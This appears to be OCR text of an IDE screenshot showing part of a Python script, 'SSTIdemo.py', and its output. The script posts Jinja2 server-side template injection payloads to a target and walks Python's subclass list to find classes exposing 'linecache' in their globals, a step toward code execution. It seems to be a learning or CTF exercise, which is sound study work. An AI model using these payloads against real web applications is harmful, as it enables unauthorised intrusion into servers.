 PC
pythonProject
版本控制
当前文件
SSTIdemo.py
1
2
21 #
22 #     res = requests.post(url=url, data=data_class1, headers=headers)
23 #     if find_class in res.text:
24 #         tree = html.fromstring(res.text)
25 #         print(str(i) + " -> " + tree.text)
26
27 # 查找类方法
28 find_method = "linecache"
29 print("-- find method -> linecache --")
30 for i in range(NUM):
31
32     data_method = {
33         'code': "{{().__class__.__bases__[0].__subclasses__()[%d].__init__.__globals__}}" % i
34     }
35
36     data_class = {
37         'code': "{{().__class__.__bases__[0].__subclasses__()[%d]}}" % i
38     }
39
40     res = requests.post(url=url, data=data_method, headers=headers)
41     if find_method in res.text:
if __name__ == "__main__" › for i in range(NUM)
运行
SSTIdemo
D:\PyCharm\Project\Scripts\python.exe C:\Users\Lenovo\PycharmProjects\pythonProject\demo\SSTIdemo.py
-- find method -> linecache --
256 -> Hello <class 'inspect.BlockFinder'>
259 -> Hello <class 'inspect.Parameter'>
260 -> Hello <class 'inspect.BoundArguments'>
261 -> Hello <class 'inspect.Signature'>
328 -> Hello <class 'traceback.FrameSummary'>
329 -> Hello <class 'traceback.TracebackException'>
进程已结束,退出代码0
pythonProject > demo > SSTIdemo.py
CRLF
UTF-8
4 个空格
Python 3.9 (Project)